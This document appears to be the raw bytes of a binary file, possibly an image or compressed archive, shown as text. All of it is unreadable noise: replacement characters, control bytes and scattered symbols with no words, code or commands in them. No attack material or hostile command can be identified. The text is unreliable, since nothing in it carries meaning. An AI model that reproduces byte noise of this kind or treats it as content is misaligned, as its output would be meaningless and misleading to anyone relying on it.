*AX�7o�7� E�2/��l@`v pE%� �r�je �}- .+�Rq/�teT�W(@^��9�/�}�t�"���@�C:D�͍2��1s5�Ty�_`K�T�3�2`B�D�7���� 
� ��xo4�zd
� ��cI  e%~f@R#/zuB��G` "�-	2t|VfbƜo/Ca&-��h/uW��G�,t���A�~�!�R����:R����.���l�Y���lAJ�@�`�u��W@@�8���Fo�y��@���v`d���B�.�
X-�W�~u�`F��� *	�VXx�¹��f,���9&��#�
���"����� 
��iI1�H�[�Ρ%g�	n;��K��,�%+��p	��@?��(�+7Z�
N�fa��@�-������
:xR�cd@6�Qf��Xk���� �E�ZN�kI&fW�Y�UB�Ɍ&���)��gⳅVW@���'��[�Wt_�~���D�Π�Aj�����	�@�Ͼ�����P�`����`+?��f ���N�@����������� �
h �@`���>�P͆.��b�[)}@���k	�����W%��W�����ؙ	"�,�tT���S��^��$����!4��\4\����ZR��[�R�	 ����Ea����E�pc1�P�െ�� 
�\�`t��!�g��Q�� ��$��M�UO� |��i���hf�I�%(� \�+��r����9͇V!��fN��`�QE��)��J\��5\�`�����!& ^�k�SҮ :��` �7���1��Q���A�W �5�B��?<v@��a!P
��e0��+}=n�ZObZm�Y ;�` �ܿ8Rq���7���Rk�	bb�jG��;�.\���w���>���0|��@
����
��k����&�ܯ~�MA �@�ӈ�1=2�Q�`f�6/���;8��
D�+��W`*~�5Z�O�����x	$����a���X�}ع\���)��1q���	���)�د`�1��u%�ܴ�`vb:�9~��=����_ ���  @� �c������w���@���@�~����z+.�9��T��� 4?���[ O�����ׁ54�'@襢�4MT�@"��miL��Q��z&й��@&��P@&���e�h"G�FD8�d���9t�́�g�(F�Xљ g�	P��V>} @��I�&o���-d�:f�L��P+�6}qt̠���D0b$��x�h5	Y!��rU��>�	�ʎQ�� ���N=`�h+��r`��!K֊r�*Yq*D2#Rp�
�P0A*T�	�h�d@( ����L6�8]���
������Ϟ�M����	��Q�7�!�Ly\�ʓ/kM(���8ȼ���(:FDQU��##��F!+*�!Т�jE��DV�xC��)BzȾU�,J�`�z��k!�� �)}�'���Ͷb�1�X�5F@(�=VZ�9fA�mh1��b}0��,��B�,�1��� ���7�t�>!�`�I �@F@�dKu$p�rZ" AH!�Q����CI)OE��o�4p��a�!_e`o���^+(��!�ρ��I�)zȱC�q�0�`�91P�)b6fbi(�Zg9�J�5\��vZ��
غ�>:t[��a� �t��0i�I'Ap]N9��lJT�rp�
)F�I(I���e)QB�kXa���c�\�)���m)��,��1�ҰXzJ���) �%K2\x���)��QA"
(�F �%�⊠}�"����*
-4���D�P@4�vΑH£$I�!��N1��B�N"�K x �?����E�GRǡ�D�����U��!@�'{�⃀]�/{��PB���&��D�lb�z�Ѓ_H�Ah�9P�Hc�!Ze��j(X���h1����*���(�C��V�3�������O-(G0�M?��d�&U7����O>�la��,O����J�ҟaTr�}+ζ��x�
��D�}�){\p%�K�|��O�uā,��@<� ta6�P�0�$�0�a�DC9��r�1�e��Y	!!l�~��dd� xYT'�g I88G*L�3�ǚ�
D����dvF���U�d	%7�@�� 
,oyghEL�W<��!=V�^LF�;艁oXT D����X`4�l̛�� ����x�	v���!�
`�����DC�j�Dԙϴ5�����ͼhs$; �b�+ҵH) ��4�#y#0���� ��*H�H�%2,�F�I�j!�&%�~gH��g�=���L@k�7�0a�+E��V������=$�kq8�7�y�Cw�hE��T�t�N�,f���R�a�l���KE@V�##&`�WPU�,Ȅ}j�V�Տ���h8�0K�';����#9�Jn��Z��8�I.��s�u�Dh]B���<R�d<D�p�1�Q{�dI�w�$�A	�ف���3��k����Ԝ�@:�I���`;� ������G`j���\p�����3^2ZE tN��l4�#�� |%ҔR!��t��9�(JT9�V�ᅬ�Io Cm�"y�I-ܰ7��|� #R��8v�  +t����d%	8Vv�`���V��9��,��d41�oE �*Y�g�C<����a�6��^�'"@��a�E��qĐ���&��`f��v$�-�W�Sm��y���v��T���؃H.K;��:(p
�P?( �lT�c������A?��D��P�D>7D�ȩ�	���_�6v�1��06س����#�PF4�`U<��x�5(S D@�d�0e�(;��st�:��! ��%���K�/ ��'L�K��N�0y��9��rZ�;��&�,�l��$z�X���,-XK��ւk=m1��6H��^��糏�'#��+L��4�a�V�N�5�$ݭ�+�)���. `a�j�y$!�r �3%�Ph&�e�	a��#$��C7��|�T��( Kn@b�A�nhN-�g�Z�y9�������b�D��tչ�m7a2���AE�[7���J!��aV �� L�$͠���X͌�J `�����F#�L�L-�!��[%�����;3ږ�8�#$�$t��-b���{��(ʤж��XX�:��| r�M,�1�~�s	QElR�hH����_�W$�r�Rz���Q�+C��n��=P�t���k&�/��*�+���S� 0[�7� �! � �+!C��Q?��Dۢ��1��G�ݱ���#@ ��EH�q�O3�Z%$�9�3`�dda�XV`ٻp�'�v���IH��+����V�~�66q8bg'��%?���!ZmL`�fH�-s�T�X�?�t��_~��]�Ժ�-V��@�b��XuH��2�n����EÓ|U=D��jH"%
�pÒC#�la74)��͖{�r4ƒ;��O�,$V &�v��J���d�J@Z �e:�[�W�$/|?3NqpN���s�1y����� A�1"�*?�y��N :�c��Q���q$Q6,�epL��g4��!�X�$ʂd@�~�,C#*�`"p,Q�K(q�0�̶;��T �$pU��` : ��� �G89���c#�~��*��*��4�o��A�d'	��z�uQ� ,\�^PvL�S"@p m7���%:d������q`O�X�#�,��}(hg�h,7�?|41p��u0BCK����[!�[@�h ݰ������b�]. �c>f� z��2`�	t@ Q��z�xf
� ��/�NJ�;Ӈ`z(a��%���@	�;�q{u�l�U���k��K�a�:�$)���mD��/��F
� 	���W��H����t�I�'5pK7����+YG����z�gp*`�ƍ��B��)�N_	���tqavF`NT ��g0-X W�;�� �l�x-q(��vwvweY�@)@�H�8I���U�Ӄ�Rt��~?���BH���+=�G �pW`+@� �x�`�  "�l@S !&b�)���@�:��e΂Y'�p�mE�n�pV&`|�W{.�%��rs�%� �@�����٩�]�b�	N�9�b]��"�It@ @c���yW*� �
a�} �!ap�C��[��`
�!Rd�|̉���0T?�@
qWS�|�W���.X*0��;��
m���� �F\�0���K����h�ٝO'����t�eP��c0HYd��#/&R0�(��Y�pE�t�7 ́���,���w�Q�+�;�Eg�� @w:t���;FgOdm(gk*g&��`Ll��"p_g���<��/Z������I�9�֎E�0P����#:"=W5�����v���,?s���	څ`fYۆ��p�JP�Y�v�|�ekMf]Y�4��9��p��J��rK0�J�`������IQA�d��c95�X���У� :�����A��#�s�ǉJ%��z�-�Am~W���w�����&��&hO�;l�,n�������z�,կ/����<����z�帰r�;ғ1j1b IK t���J���z�:�I��%���$n`��$dP}7q1��7��hv▪i�pPg�q"�Cȩ,��zS��:$�0�M[O���������Ȱ���2��cI�G��00깞��zY�+Y�I_۝�BސE�օ��!�}�,��H�%��32��֯�� �!hje״�� U2l��Cu���[���:y[K8�+�000����0 �=��l�z����b�PO� �Ue�{��e�
wQjY�0����G[� ?E�	x@q�bF`UAD��˽�˽�k�?��K�|ʵ����K���1�	�Ί�0 �ڱ�������<��`U�/Q�T
���ed����R2%/ |?$�C� ��$ʗ z�g�VJ"EZcH-�F�+�#�O�'py`;x�����#��
��V��H[��c<���)	� �Y 	A*��+�Xb�_�le��fJ�v��v*a\�O�`x{Lb�0�-��E�z9hjJ+��%Wbv|0up�+��z!��b�I�� �D���H�*�tp�G��k��Y � $ź��+�3"�[2a�ȁ���W7�7p^d���,p��+qb!�x�Z���m��u�Y�z9»D\�`YÎ���<y���1���g���g��H���б����`���BD��x�yX,%Y�S&47 M��Z%����h& ��5�`j�j�`����� �w���=f�@�������~we��)�D���D�X ɒt��ڜ�=��uqz�S�ˉ����3wm��l���	m�_/�;up\�,��`��XC�x�zN(��Q�&0����Q' K@�<��`��h�,����Ȑ#���[�h��=꺤뱲� O�cp��C�̴3�J�[~0;�
m{�C�D������� ��|�4�]-)��� �;5� @�M�$��K��Rܧk)e���� ���t;�&-�'�ۮ+�E^�Q 1X}���h4=S Ę,����6eY�w��M@�e�$:N���mZB���g`
~��T��$N��rYb9�;g�[����� Q�����P�q��ź�	�#ʊ�+�q�c@�p�O�������Z�³%�����������e�`�l7 Ե`
�m%��`4H�����R����e?�~`
����a
���K�K�Q�������ܰ �;��2F�V�1G��e>ג �{�I���� Q�_jr@	�p��f x�A	 �%�S�|X!�ݠk�ep��^��N¡�b4���| ��[�Mb9Jˌ�z�@� �Q��K����Kh���t2�ȷ�]1`PA�9/R�;��e��k�Ĭ�j �u<{�+�x�$P�Q^�N)մ�=��j��{��V��9Q������-1!P �<ZG�%���=�X����Q>�P@�+���高
���0�jd0�zҽ���{Ҋ�ɾ}u�X�Ƕ礈U�~��ζ!{�_�c|���mY�g���
�Ng���u�f�V�����>���N��P?b �ù��bu2N@�c�&d陶S��p��h��P��z��D��¾���%-+��D}f��������}& hs�;˧p f�^��' �X�M��n��*ό �A����V�� Qy�:W��)��
q@����9Av*<��S��q���Kp�W���j�:4��a�
���w몒s�9���� �(�`w�ӑ�
�pų�h�u`��i{?5�������/æ-�����#�#z�V�2K��f���ğxuׄ�Q��V4�oYٱ�)w�4 �@�p��D�|���W��7T�P��3����W��G�<����:����V+�A�  ���/ׯ^����,ω�'�U��Y�gƒ90��Tc
�.��@��[#0�R�
1r0!�c��1ں[
:I�E���- �@�Tub�R��7=�kU�T�O'�<�����4=�L�ge�'?xXvc�L��@p�џ#��;l��&({�Q����T�	����LY�-�z�"��2ݣ:x���x�
�
ي^���1�"P#m��(�P5�����/�������� �$�C8�L0�!�Z�f#�X
/ �� � ����9À"���Ȁ� }&�K��$��;~��R���0��`L���� �7 ���p��x�����9�Բ���L��4&���B��a� ��:�� -���o������1���L+��D��k�L�	�!��/���
�ɧ�@�"�<��TS!�����A����%e(&}$��#�S�H��R0 �-X��0�ݢ_�3,gW
��:��%�j}�"Km��e9-��E/c$q`�r�T3�(B?!"  �+�3�9�c�-
���.�������L�	�;� Zi�0b�/��Ř�Sz3�� ?�XҘ���
L�'Z�\5�:L����_��቏o��H��#cqe�?xꄤ������ֺN��$�s�:��Z�<��+j ��r��>>��.I$a�I�LQƫ.>iA>��� �cp��8�
>Z��V�_�5*��`1���M?��s�M!e�m�yt;�A�?� F�:�XH���ȃR(;��FSN0ŏL(����>���ގ
kCѫ˭���B�� :�%@� �/Є�b�j3��/B%�o��B�e�x
�+�_��E�I����Ѐ<�� �d�0@�3�.�ݠ��jF3dlptK��x�]PC�@a7�@�-T�Ԁ!5��J`[�CRL��<�����C����P�{�~���:��.�Y��8�OlS_'�6��%JA��K����b�����p�2�_�B����H�� �$�~��(��  '���zW�nPC��F7:����lf���-x`�%�BK����]��(%)Qy�b��g�?oc&��)^��8�jE�K�����>�x"\06����S]:�-j����K��F��`�e��h8����c��&F�>A`@�9y�!5h` �`��d:H$P�Jr���*Y�I�nt[�<�����p��%�B��8!5������|�'l��5�[�2Pį�UkԾ�B�1X�NxbP��=�-DB5�x��,*��Cp���Q�bk�ᴚF7��p< z� �` �j��$R@�F"����$�0��Kځ�Q��ZVK�&����x��(%5 �@�s�s3��CT�
��C\B;S1L�q)�{��D���$[Y��P�Pq{[w�&�r	�H@���7� ��qpa���Xլz��c�0�(̠���!������:���IF����^;�A;`P�	�`����f����u�S��6��YB# P���)��
=�`Тv�Cܩ\b@�պ�U���Y�`���b��#f�Lx�p�rf�ʵ���9l�e ':��U ��3���	}V��m%\	
0�W2� ^�z׻F���~�%e0��`�5�a0[��@�Ӭ�^V�K�E��1;��Ý����O|"���%�H!ep��D�A�.  �X5�IMe:T��&(:T�~�{�dPe"A
ڳ , �S��������b���֕'��"y�����+�J����x���n@�K�`F��,f_X#i�P�Qjy�Z6m(y J.�}�OJ�a8�V\�9�Y.�}7f)�`sh#�Y~�� q��3���%ac�ts�7)�@{L�
0 ���	(  �[�@���8�tq��� �5B��@@��)p���H�Pdל�+#�A������VН6<S�`x~@�ё�?���-���n�`}X���yV�z�� �ca��,�[F�W8�4%��4�6M��6 ��b�p� ΂�3a���	���k���;���x�<j5+�Un�
���D��KI��N�:o$�#I�O���m��u��t��	I!�.{�3<�C�)�֋w�-��9�(��j�����wV����?�� P�.{	�3��hD#QK�np j@|>�g@�П
�����*0��j�Κ�0��yʀ��{BC� �.��
�n('��	`���2d�f!�*�Yx�_X��i�x��i)\jA9�
 !� � ,    � �  � �	����)%L!J�nv�!�41��M*�#�GX���d�8�L*#�E�25�`	��ȏ@�Q�G��KxH��W.ZF�m��+�@��r�"�t�/����5k֭%) ����N��%K��o�y#0D�7tK��[BV���E�!��(����;F��㍕32d`D�f#�+��L�/_��mIa��kF�t�N!�F�b�,�X$@�(P�N<H%JvD�HF�d�pq�N�F0
��$hK�u�+�DBP���;�+�S�R�x?���>yA�D-P�"h�E?��C�$��,+�EYd%<�hɁO��@BE%��Z�
*��@m(GV��G3��f6��o�aj���k��P�: d��V�n�P�� �;����W�U��HL�.`��f``����4@��/^�gz�q�g.���@H�d�<��.K��o�B?>(!����Zn���h��!�CHa"������o9��ä'����r����@�AQ����x0`�<��(@��Zk�DY(�؀����:`dM8�)C�G�A%�@iH!�ePgIk6��9Qs�.K�YgP����O��"���Rp��Iu�z
��Mi<tSM4q�Z�U�
�%��#s��Y�r!����"�ƪ����ZΚ�rؚ��@�@Ck��8�e!Vk��(C�kFRl�c���B��?t� �|n� !S�n�L�H�BX`VDoB�c�C�-14�.�M7�|�FQ5�{R9�p���P̓mV `D��s?&��
 h�������\p���R��T��?b!�`�G;�E����*G�(*��
M[a	=D���A��CӨ	$A��M+�	頃�]�a���'W�;Ga,r�i15�mA�-TQC��h4t��%,����-�ra�<�-�0��"P�9��hqd��H�M f��M��R�C��LG��eu6������5��v�ʡh ��
%Pի����c$*�?���A��^�7=)NOVȞ/$�����G�,��bPC7���� Ԡ�����0|!S`A�`�&�-t�� ���k<<���@ �(�����@)�(N����hDG3`�p�Y
9���(�*���uu1!�@BT�e+�D��P�fC"�>���ꉕR^�8��*� �V�b䀚^��66�"(~��,I+��O��Ȣo�A �X��q~�+�pV��6X� (	 R@��$-x��B3zQ�YЂ��I��4���PC8�8�=��R�A�N���cu���|��5��"
!�z�DR�SAA� Z����)J�ơ�Q�0=��b)RS�)A	�����mv��
$'d<�f3 B����KA BٮP�4!���@wB�%܂�d�:��X�'��D声%PR�{C/�����8���� ��`up�bf�h �4 D!zH|p�c#.k	�B�ᇼ#Ub\e�@��	.S�8X0�[���
�]U"���n����A�ƹl~e�#Aw�R�9� Ep�%x�%�'	DOE&��=�`�U
��'��E�j$3��rD��fO�3-�Tu%�K��B�5��C0e��^۲���=��z׻�s��U*2��b����b!�BFt��&���	z���t.V��y' xC ��W~�կ����P��v�A����2#r�y��h��0��w��c�gN9:��f5���.���xX˕� 2�A��U��A���Ne`^�*z-��+/��:�Zg��laS fDn�UN#�AK�{���JN<Y�`>l� (!�:�O��t8	8Ta	c�/�;el���قR��fJ�x�l�K�1'zKD���X���p/% ���B(��U���-gHC��ʆ!��5�ѣ�*�;�/15|?h�(�#���֊n1�a�'������X)�8�x�ji��(� ��`�{r�$(�I�@����C�ɫ��(��|���"�N/ pD�zf+u�$X�Hd�Lphk8f"��w%�V��J���i���(C��{C>�M|��f�@�5Hx�ȵx��ݔ�oXJS�1-(o8��E�������En��(j`�m���_��x�Q��	l��pؖ��iix�iR�g�)�$�
�� ���P:��v��!P�����߀�~��3���p9�%*�B+��*V;� �@ؚ�����
d $ ��6����@QD;`^��ZP���` 'tBz���l0�?�IˆP��A�4� ��g�Y>�iug S�;`aZQ���6�D�.��h��!�0S!`;Ai��d$�#�}�p<�� r@Wp�]х-� �P) ��H�]��� V���9[�{��x��5R)p$�>р�2Z93z�s��0ȵ��AIT��|0�'=������ *��]a _� u�	t��3�	}SFkP��v� i,`a,Py,�96u3.8V`k��L5~= ���� @��5@�T>QU1d �F�E�  (�2D`#� V`?`  `[h�'B���P}�\b��q � c�P	�Q�t�C)�L�K�gHu�Nk����t � @��eZ��Z���<t.�CSI4D�F�En�D�%�i�& ]�0��(e F�~�wQ�� =3"��[��t�%�ɲ#MRq�y@1�%m�'�I��e0��0<p�@D<�:�e+�%��Y�	u&_�
�fD`a���@-0Qw`*D�	�4�ӑDcH#<Je�W�����°�`��P<D `1��-�<�nH�L>pY�!�;��PN���;!I��	��t�0�F�$(Mq�E�@�*L'*��%MqJ�0+ZaPH�&j�D0�aZa��0����U�p��[�s[��wp�pp8V`3\��#4"~-������e�T8��@)`��F=02R)�=,��Th� �t$ق��^�'x.w���I�u��1
s06�P�R<�ARQ�LǑL��!PiB �e0� �fQ��c $tpV��&q�]����KH[+PZPX�qT����^� �W��$��Q%�<#4haEhPP��G	oZ�p���'QszP��f0M!��d�8[����02'b��+	6	BE�Q@ ��@ W�sP_�.�4�1c 
��	@�vQ:G ������颥7c:�Wp-&=�s 3�~ա�? 	`3+��q�%�x��;�aTEUo�r�c/G��e�J�\M�8�s ��(L�0E�'����tt�%Q�3ȑYmH1�@�`Q��p,�a�FJ� ��ꐡ �14�g���VP*%����t`�R�{!Fz��zg��@P�� ��!SR�8\J #�6\e�"��`8C��ڮ�fJc���P*��
fB�$3P:��J�z��2E�$��B�#�0 �@��0�}�uUPjt0��	@���G�
�����h�v�U��b J�E$ Q��1�(�p_����?���	��Yɔ �UpJ�G������H��y�(>���r�y{p�X�PH!�s������:� �#�*2(b"�d[5�
# ���0T��@�@�8�V��0 
�	��Y@y	V`Z���g��	�5"Etg+������	�ڡ��C����"�rTġ;kG���B��0�ʀ([�P�������j6087�6�?��+0��4+WY�%nH�B �1��X��`6F�V8p���� �� �`�Q@�1p�����<��D�V�d~��Q >���0l��@��:Aq�DL�� ��Zp��N@UO2���7q��U��ݠ?Pl�rs��-Tk�z��V�� 	���� Ń �� h�%�����;s�T��#���X�X�(Qg�1@ 0ෝ��0Y�	c�a�M���?�:)< �g�*E�uRf 6@����gڴ����!�r�q/{	B��QU��Ql�h10�`F�P�f+y����j61>��Z�fZ@R*rD=�[&��D� �K�o+�ʰ�*L �@�9 	�,��@JC��:@��(�h�jY�fT�� >6@æ@w<l�E-��WRl!r ��%dH%�qV�Є�]`mŐp�Q�qz��-��p��
6:0�r�NhJ��e9\J:��
��-ط���˥z��l�v�����-�F��4ȸ��G#Z��:g[���Q@	a���0��9l�	�j�	��LK��у�HRq�@ M�qеc�D	$Da-)PN��%��q94�!	Fa��%���>��[����`+!��B����޷�'�0]0�%{|������#T!)e �3=��r�`��PY������Ԇ���%*bE�e�;��f�r>���µ�c�	6�~L6a)���"q:R���V���ʨ=��TR��
��Bp��-�A'-�T�ضpl���Q�dQ�u460�ҝ`uTjo�;��Rqa��BRƳ����s�XU���w�2��%��% x�Ф��Xqd��;1:��֒c��-l��!�2N'�z0T%�	Mc���������qWƱ%r`� /�� �� 
��@�����勱tP.�"L�- ;�C�����*�b�ʣ`� Hަ1�#Z�]a�L�F?��?��4޲ :SED��M���^��_]_��E�P��e#���v�ʤ���C�>,�b,V�͒�֋"�� �K�
]0�n�
�Ĥ��lp �)�ߊ;�%`+.�+Uз0���V�k��qK�q� ���S-cE�Z�@��R;@�B�܊�� $���r���~8ЅPz5�4X�4�X���Kn|�͈32���1�����]'������]�n���Tp˽�@1P�0 ����cG���t��XJ�7�D�m߆�J�f>�K+��
v~9!Ϥ�pYo�L�\ %���$�cy,���ʻ�x�|���K_i
�TQ'n���rp;)�������%��5@�� �>�����

��]�˃O�]���@��%��P�c 8} g�RYB������0��� c���u�0�G7j~��C��J�����9'��P��J�.�0R���ᒚ6�L������0�Bˎ �"�V������ĪQ�Z��X��+	XM���b�? ��k$ȿ�D2R��.��tq�`���T��!b�X��$"��蓁�t2D��ڳ;D�:u�H�J@0 �C&Z<�`���D &c�ބ�b�,�>zp�֥J��u�G�ߒ�Ԑ��gC�r���B�֩=H���uEj�"�j����M�[������s�2�	!�k��.�ǉ�)�N�Y�0b���:Ԑ
`�$�>2a!�R�����b$��"K��J#���H� ~�� ��i�_t��6	� �b��G��:�=�N!%%d����`�J���"a���ax�&z�$�B��F�@pd��D�J�~�:��X����D
T��|��ʇ~��ҭ�� �FRp�"�Z�d�N�0���TU��dZ��
 �h����v�qF9H`	����a�<�~��t�$��I���<����I��;徧z�� !A�%p¨5� �
��%��[����ʽ��1?.[�Uϑ�k�Q�F�QHayd!���.��R :(�G�Nƨ0��0B!N-��1����O���x��b4N�DSko+
r���Y�"e�������2*�+�b�I�`9N�+�Ȓ$Xf@��閸�c���~` ��բQ�.���
x$��
Q�����W�s@JUAc0�0�$�N>����0f�T�A�a��S��i+J�1�f�a�}Q�ǐa���[x��� �%�6{Jam; 1�#Jp*K9����x]�d�j�
������w�1����
��AW���A��ٲ�р��p�W����*,%/��=.:@�_6E2'�`���>�"I�l��Lš��ltt�gp���ȡu���T��+d���W� �^��hɢ2��'��'F AHZ�5��C-��r�"� �	�X����&  %P��`��4%oZ�Ͽ��/~��~]z\{6�?�y3]$��!e��\p�|"�X�ҸR!�	La#��F1�U����m?�HR��i)����Ӧ���H��A�D�S�?r��� �PO	��C �d4j �v��F109�OP��IB�����4�b���h�.PC�zY���EQ���`	a(�pp;f�U�� G�2U�9��2���@�R�Qv�-�(�+��A
���e��#�M7nCZtCA��f`9dK�ЃB��U�%��@ �� ,��)($΄j�M��W`a��DYYKUj��aTi�J�cj�j|b@1%�. D���9\�X�Bc�Ac8`s
@� ����Jt��'�V@�uQ��_�F	���H��G.�1z<d"<��,������~h=%���4�W�J�i��ĳ���n< x)ȥ0P�M��+�G,��?�ԧ+#i�Z���Ҩ�RRc9���
3�C7�IV:�QG�D��u"Tb��1�RVĨ�(]�T�V�pBP�!2Z�9MEĲ!٘��\#~�=�&��@��0B�C=9��+= Wh���"\>B* $���8ZF���c����t�$����_��aB�Q��)A*������<U��`�`�$ �k�tUA#��0F2:V�(�	Y �?X��(��{�4�b�Bs��Dֶ��̗X�,��nL�:�Xl�v
�l)e	Aei��`�B9_�$D�8\"�@2���%%�B#T�w���_*VW�x*S$c �0���&��3�I�O92��*�0�,$#ш�� V&��.�C����Ș�	�t/��  ,��FR	�"<`3'{�M#�3	�$�Fɢ�}�l�����?0�$�Î�I:(B �PKo%H��zVR.�raQ��|FrJ|5o%睝ói��80B̎��!��
�����&����3� tbɝ�ĎG���P1������?�� �yb��D��r�PkR���-��G��h�a���I	3� �Ľ.��	E�:���c�}�Q�y�� 
k�BR'0����Ac0����4�;E2��̔l���f'���`�%��$
���� ɯ)'��f&G�¤I�@����
6�K��K���~1�����j[��@݂��T���+<B#��gO��"��d &C��9�-�A	h�؊w ����r:���{�j����k0��Z �1Y�[ ��x�9��*Ȃ����˼��5���5Ѓ�i	���5����,�x�����	�Q(�#,� Ī����
��x�w{����"`�E+�{�� �7��9 8`��(�0�ÁW���Y�J0�f���+q?D��I/����O蔘y���1�,x������1 T@��<	���1��(Ѐ7�;+zXb�ڗ�	|�����$݁H;���+�̈� ��=8Y��>�����QXȀ6Q�&�(�&H�ә��+�󘴡Ѐ:�#�D�]��(`�#��X1��AL�p�� �H���"�1��1���
��ͫC�K�TH@|�:�
 :�C"��f�����
�$�i����X�*,��KR(�(�%�7��|0�8����>�=���R�&��+D�����Fu|��Ђ�"���6  ������_�(9p��;M�
et
�
%�"H ��0̣<��+%3I ����Q�2RCW˂,X�� Ȼf�@R�9Q&���` Jx�F̅�: 6�!���I4,��zр��+i	X8�V��0!$��� P�U�#���}` `��B�"-��;�&(�P���`�@& �D��]��a�/r&*�4���| �E��5��×1�1X�%���_�JǦl�ļ5�J��Ԣ-����2⛩ �� dȝ��M�/�<�^ ���v����=p	!Y�Y���Ď;����Ŝ��` .��|0��+&`*���X�@�6`�*he�P�E$��#X(|���؊���P8B�
�!�2��/��I�љ�Q5�s ��r��C��\�5t gЁ((=�@��������V���; �\����(�b�ɝ�D,# |��(��`����SR�����Ec B���40�; ��P����@����R��*`��2� 8�B �5؇����J�H
.�T��*0'��ҁ�!@�𵑠�,p�9t�sx� ���NxF.�%�2�)� 0�v��*�+E(-}3�B��	da�ĚW������(1ʨdr��\L< Tp?-8�2��E���\�`  8T*��?e� �?��"�  �  �/8�#��5(�E�E8��-��L`X.��B )  @�N����� ��Q��Q$@5�FxJ��q�οQ�,��-�|x�n��%`V�8��RNʅe`�ܹH��������3sO��,DxO% �����B`,�F&P�~��H�@��TI)ȁDe���.�[6P |e�6p)�@�)�0�$��qb�#��� ��HJ*�� >���ۼ�J���с8�2�YD��.�Y|aRa��<^X�0,�Z(e�+gm�(�	���@0ds���Ӓ��{O"?��؄} �(h�FU۵��]���60X)@��ۀ���y����P�G�[xT@ �/��Jؖ}��2��9Y�`U+3�*�ߔ�1�&3d��e݄y�ԝ&�R=`���[ ����MZ�5�R5Ӧ%��( �M 	%8����y���E�;(H
� 	U[@T@uۑ����BP'�[6���%� X~E����}T$@�2��m��/()h�*� � �n
`�Q����(�i�%���yf��}����ܡ�}�Gg����R�Yx0ɀMЃ.���}	�Ӏn�Jxd�ۄ"��ET�Pȱ�8�&6�p��W"�[#f�����޵mT&nehQ)8���2���ߑ�_��\��2�b� x��4�� ��Q`�p_		a�/I�4���UK���Y�ݢ��ܑ JP��-a"@-!��9	�I=�8^�Ԁ���ׁ�@]��ޑ���!&bT&e6��@e#�#~��P&�b,��)	 "�/�.�b02�a&�>fcrc�h�k���c]K:�}tVZ���$_`(�������V�� ��H�P/p��xf (�~���d�p'��D��h��	�)��>e��8h�>�&b�UPF���2�@( �_�r�YcVU50Π�-��(�c��5�j�Zԕ�0#�`��8����o�l��^�i	�n���(�+xsCd4Va��%
�F"!|x�g� ����M~h&&��-�  Dk�=e�>h�6k��.��e��梞�	u����h��k�i������R�4&#�1*�H�@
]Ac9��y3 �X��&Z�vV�f���������} "��	!k�,)�8I	�������=T
�Wp���ek�Fh0(k垆 �iP�.��f�4�$��[	&���u�O� ��kU�� h�ϣ���2iÆ��AD�]!�M��@��]���*�(�͎�2 �����QÏ:	��$|h� ��&؀�jDeP���G�j��[F����[�.�@?�i���� R�!��#h	YX$���@5�)�zr�����=o�.l���3�H/X"�`����+�f��$���]���r��7a����釲�:9������ᓅ ��P�`��s N_$�����+ �&�@'qA't����Pє||��+�Y����Ă�̣J�* \(��G1��ٟd֩�Xrb�ֱ�������l���l���m��	+�|mF>+��Hv걺������% ��[��*\���O � ���pqG��KH���BE�W6aB��u�F�w���&ā9� �#(���N�Y�����Bi��r|*O��Z�c=��\gD � ��7��U�|؇G��˥��y����@<� D�� ,��/�I���) �P�^U>�wrO��e$�FXPH-���  �ٗ��}���( �Ƅ�L�T4Ȅ��7�Y���b�(䠞M�2Q@��rZ�Ҿ�\'Z��=��Dn-�_���'(�L+�h~�XY8Y(S�!���+h�P|&h�O���)a��9�E
9�D�0�8�as���2^��������
�2�H@A�d��aN!)cJ:q�2'J�/kЬ��V� ��2m�O)�=H(YJu*�>@�P��+3�����?Z�z����۶���U��,K����7P�(�U�&(,4�hKDON�V,��'�-+�(��C��	C�vQG�2@�i�&����1���TB��f7�����=�62"�hb��"m`�Ѳ�˔�2R+T���*U2@SBKWNI��_:UIU>���DY+vXa�J���/����v��\�4x@]�2����C%�!(!G��C��Y�A(�,�)�C��r��,$��%.TQ��-��,\��!����H(�,���Y 
���F(`2	BmH!�_1��R����Q�g�$wSM$U��@}0�I\y��J��^=��D?>���?��@�
o��?��&�K\o5�]v�J!5T��0v8Y	o� A�H&���ѕzd�>���-|���F�,A�LB��+(�C��"�(�4�Ї_()C%�Р%�QI!!h�	#�$J$U	.H�PF�ч�o�`-R��ޠ���|���0��B�,;�@3h`�(��p�l�2�/��5�v�uK�?����P��,��#�, �C�� "���������T%|�	<m��EBQ��ϡTQ��Y���3@@�£$" ���i�u�Ȁ
mlw���{0�_ܞg�Ve�?r�,�frh��Œ2�@ K���Z�:�[�����5?����u��$�@#o�R���B!V�A�e����)1�<�nA,8��@,�7��� ��qwP�O	!�QB�%0���0�!k�p�$5 Q�y�Pa�>x��0� �E���$S�B�BQ+�B��d0������J��Ɓ`3;����q��P���A�Ėy
.��]hA:�i`Co�ՋBp�h�*A�>|B�G/�G�@��}L��r��;�P� P� �)"����I,@ *��Ie�"���_@(b�yIr���F��0�!L��`� �E�LK%�A�@P.� k�\S�����G*�h�,pUAM�+A��;�ckɅ/87�t�;�/n��(�|��?��	���F��X�h��]����xa����TA2)v��
w(�>B$��JLp	�.q` l�>J��E a:mv3��(�$x�$�������
��X�%LP��6�
����$S
�8Ct�M��e�Y<p3V��R N!�A�$Y[:e�\�Bt�At��} O	oЃ"g���d��b�<��� fI��3�"y�F$�1�p�"��@��xf�	� I4�0!H�R( �M�`����^���8Hf� �ش���º��U��zh��ráF�a]��U�#Y�PI9eRO}��&�
Ke"�@�;����S�觖�a�m�\��;P���0� ���� �K\b�r�a�j\�Ә�%*2P� � ���&��%�p�rp,�R*�\���	�(�������h�.�a����P���2�M��~h�HE*�q0	B��蠔!�\	9�¥��4�h}�P�u�*��>�����@���eB�SX�VVF���Б��#�Յ-t!�y��FP�(]�4��"��H��&mn���J�9B?��~��4�_��#@��,0��"�B	�t��zQ���+`@D!e�B�*Me�<���?1��ӳ�YP�y�HT�afZ��?
�|�p�",�c���A�F����k�ֻ��..q6|d��	B!\>�m"Q�)����pP:?\� �D��Q�0�HH��VX��g/���2F��r�d�<)�S��n  2v�
�=7�C/$Q�²�T��;�,X��� ��Ȏ��Vs�ֶp��;�Z�"�*�j@��4@�\@�G��l�
�@��x XCx�foG�jM�U�=�jc�Q��(��" e�=mA���}�����0@f-��ҢU��P+(XaV%�A�ڦ�5)���f��U_���5���K�z� |ȁ�k]G��K�
